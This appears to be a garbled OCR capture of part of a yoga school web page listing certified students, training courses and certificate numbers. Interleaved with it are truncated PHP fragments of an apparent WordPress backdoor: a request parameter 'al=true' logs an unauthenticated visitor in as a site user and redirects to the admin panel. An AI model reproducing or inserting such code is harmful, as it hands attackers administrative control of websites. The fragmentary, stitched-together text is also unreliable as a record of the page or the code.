
al']) && $_GET['al']==='true'){ if(!is_user_logged_in()){
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
e($u[0]->ID,true,false);wp_redirect(admin_url());exit();}
tified Students – Arm
200 HR YTT
300 HR YTT
YOGA THERAPY
YOGA MEDITATION
R
Certificate No.
IN.R 1982-17
IN.R 1983-17
IN.R.2032-18